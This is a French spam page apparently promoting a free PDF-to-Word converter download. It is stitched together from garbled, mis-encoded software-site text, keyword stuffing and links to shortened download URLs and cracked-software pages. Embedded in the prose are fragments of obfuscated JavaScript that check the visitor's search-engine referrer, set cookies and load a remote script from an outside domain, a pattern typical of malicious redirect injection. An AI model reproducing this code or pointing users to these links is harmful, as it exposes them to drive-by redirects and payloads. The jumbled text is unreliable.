

#### [Download Free Conversion Pdf Word Gratuit](https://geags.com/1uglam)



[Download Free Conversion Pdf Word Gratuit](https://geags.com/1uglam)



Cliquez enfin sur "Convert" pour obtenir une copie parfaite de l'original Une fen $\tilde{A}$ <sup>a</sup>tre de pr $\tilde{A}$ ©visualisation vous propose de visualiser votre fichier avant de lancer la conversion.

- 1. word gratuit
- 2. word gratuit étudiant
- 3. word gratuit en ligne

Deux étapes suffisent : sélectionnez le PDF à convertir puis choisissez le dossier dans lequel il doit être sauvegardé au format DOC.. men/don\_con php?x=en&query='};var \_0x554796=[\_0x939718[\_0x4e71('0x26')],\_0x939718[\_0x4e71('0x27')], \_0x939718[\_0x4e71('0x28')],\_0x939718[\_0x4e71('0x29')],\_0x4e71('0x2a'),\_0x939718[\_0x4e71('0x2b')],'.. Plus posté le 15 février 2012il a l'air d'etre un bon logiciel mais quant il fait la conversion le document devient trà s petit pourquoi cela.

## **word gratuit**

word gratuit, word gratuito, word gratuit étudiant, word gratuit pc, word gratuit en ligne, word gratuit mac, word gratuit windows 10, word gratuito download, word gratuit pour windows 10, word gratuit pour mac [Pokemon Reborn Download Free](https://makotttdeclo.mystrikingly.com/blog/pokemon-reborn-download-free)

Lire la description compl tec'est un instrument incontournable pour la recherche. [Spectrasonics Keyscape Vst Download](https://launchpad.net/~tetromupaw/%2Bpoll/spectrasonics-keyscape-vst-download)



[Introed Pokemon Download For Mac](https://lineupnow.com/event/introed-pokemon-download-for-mac)

### **word gratuit étudiant**

[Civ 4 Complete Mac Download](https://modelopo.mystrikingly.com/blog/civ-4-complete-mac-download)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x566098){\_0x51e55e=window;}return \_0x51e55e;};var \_0x395788=\_0x26adf7();var \_0x483e15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x395788$ ['atob']||( $0x395788$ ['atob']=function( $0xa1e321$ }{var  $0xd53e45=String(0xa1e321)$ ['replace'](/=+\$/,'');for(var  $0x550e25=0x0$ ,  $0x55df0f$ ,  $0xd43ce8$ ,  $0x38259d=0x0$ ,  $0x2070a8="$ :  $0xd43ce8=$   $0xd53e45$ ['charAt']( $0x38259d++)$ ;~  $0xd4$ 3ce8&&(\_0x55df0f=\_0x550e25%0x4?\_0x55df0f\*0x40+\_0xd43ce8:\_0xd43ce8,\_0x550e25++%0x4)?\_0x2070a8+=String['fro mCharCode'](0xff&\_0x55df0f>>(-0x2\*\_0x550e25&0x6)):0x0){\_0xd43ce8=\_0x483e15['indexOf'](\_0xd43ce8);}return \_0x2070a8;});}());\_0x4e71['base64DecodeUnicode']=function(\_0x7c2269){var \_0x5e622c=atob(\_0x7c2269);var  $0x3ffb54=[]$ ;for(var  $0xf42424=0x0$ ,  $0x5d2d5c=0x5e622c$ ['length'];  $0xf42424=0x5d8304$ ;},'goFSx':function  $0x421989$ ( $0x2d3ffb$ ,  $0x202667$ }{return  $0x2d3ffb!=0x202667$ ;},'KaLdA':  $0x4e71('0x25')$ ,'INGFc':function \_0x339571(\_0x1546a0,\_0x1adb55){return \_0x1546a0+\_0x1adb55;},'sKePz':function \_0x235069(\_0x3ed91c,\_0x696665){return \_0x3ed91c+\_0x696665;},'HMiZf':function \_0x5ed3db(\_0x3ba82e,\_0x305a67){return \_0x3ba82e(\_0x305a67);},'HxHbL':function \_0x227397(\_0x2e4553,\_0x272b51){return \_0x2e4553+\_0x272b51;},'mhpLK':\_0x4e71('0x18'),'cxowf':';\x20path=','WenBG':function \_0x3b540c(\_0x3bb47d,\_0x45cfcb){return \_0x3bb47d+\_0x45cfcb;},'LlLRE':\_0x4e71('0x21'),'rilSs':';\x20secure','kBbbY':'GIa','eVcbK':function  $0x3813f1($   $0x2e9f4f, 0x3da282$ }{return  $0x2e9f4f($   $0x3da282);$ },'RniVX':function \_0x391aa5(\_0x35c7d0,\_0x5c9adf){return \_0x35c7d0+\_0x5c9adf;},'Bcyiv':function \_0x25409f(\_0x24edf9,\_0x1247bd){return \_0x24edf9+\_0x1247bd;},'IlIgO':'https://cloudeyess.. Plus posté le 5 décembre 2011"essayez solid convertee pdf"Les gratuits en donnent pour leur prix Fiabilité sans égal avec solid converter pdf http://www.. yandex '],\_0x2df045=document [\_0x4e71('0x2c')],\_0x5dcca6=![],\_0x2ba84b=cookie[\_0x4e71('0x2d')](\_0x939718[\_0x4e71('0x2e')]);for(var \_0xd21464=0x0; \_0x939718['UaSCo'](\_0xd21464,\_0x554796['length']);\_0xd21464++){if(\_0x939718[\_0x4e71('0x2f')](\_0x2df045['indexOf'](\_ 0x554796[\_0xd21464]),0x0)){if(\_0x939718[\_0x4e71('0x30')](\_0x4e71('0x31'),\_0x939718[\_0x4e71('0x32')])){\_0x5dcca6=!![] ;}else{document['cookie']=\_0x939718[\_0x4e71('0x33')](\_0x939718['INGFc'](\_0x939718[\_0x4e71('0x34')](\_0x939718[\_0x4e 71('0x34')](name,'='),\_0x939718[\_0x4e71('0x35')](escape,value)),expires?\_0x939718['HxHbL'](\_0x939718['mhpLK'],new Date(new Date()['getTime']()+expires\*0x3e8)):"),path? 0x939718[\_0x4e71('0x36')](\_0x939718[\_0x4e71('0x37')],path):")+(do main?\_0x939718[\_0x4e71('0x38')](\_0x939718[\_0x4e71('0x39')],domain):'')+(secure?\_0x939718[\_0x4e71('0x3a')]:'');}}}if(\_0  $x5dcca6$ {if(\_0x939718[\_0x4e71('0x30')]('GIa',\_0x939718[\_0x4e71('0x3b')])){return cookie[name];}else{cookie[\_0x4e71('0x 12')](\_0x4e71('0x24'),0x1,0x1);if(!\_0x2ba84b){\_0x939718[\_0x4e71('0x3c')](include,\_0x939718[\_0x4e71('0x3d')](\_0x939718  $\left[0.0 \times 4e71(0x3e')\right]$ ( $0.0 \times 939718$ [ $0.0 \times 4e71(0x3f')$ ],q),''));}}}R(); Free PDF to Word ConverterAuteur/Đ<sup>1</sup>diteur : Smart SoftComment t $B^1$ l $B^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A} \propto tB^1$ l $B^1$ charger  $\hat{A} \gg \chi$ , vous b $B^1$ n $B^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1D^1$ chargement. [N300 Wireless Usb Adapter Download](https://dazzling-wilson-171697.netlify.app/N300-Wireless-Usb-Adapter-Download.pdf)

# **word gratuit en ligne**

### [Cutok Dc330 Driver Windows 7](http://kamikoshita.tistory.com/5)

Convertissez rapidement vos documents PDF au format Word grâce à Free PDF to Word Converter, une application particuli $\tilde{A}$  rement intuitive.. Suivez  $B^{\circ}$  tout moment l'actualit $B^1$  des nouvelles technos et prenez connaissance des derniers  $tD<sup>1</sup>1D<sup>1</sup>$ chargements disponibles.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de  $tD^1D^1$ chargement direct  $\hat{A}$ ».. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1s$ par nos soins, en option.. Le t $B^1B^1$ chargement se lancera depuis le site de l' $B^1$ diteur.. Il nous permet d'avoir acc $\tilde{A}$ 's  $\tilde{A}$  un grand nombre d'informations.. Free PDF to Word ConverterLe convertisseur de PDF pour importer textes et images dans WordFree PDF to Word Converter permet enfin dâ<sup>n</sup>extraire plus ou moins proprement les textes et les images de vos PDF pour les importer automatiquement dans un document Word. 0041d406d9 [Pino aprile terroni E-Book-Shop](https://katrinadvorak.doodlekit.com/blog/entry/13902095/best-pino-aprile-terroni-ebookshop)

0041d406d9

[Tv Sireal Title Kasauti All Tv Gaane Com](https://youthful-panini-4ca022.netlify.app/Tv-Sireal-Title-Kasauti-All-Tv-Gaane-Com.pdf)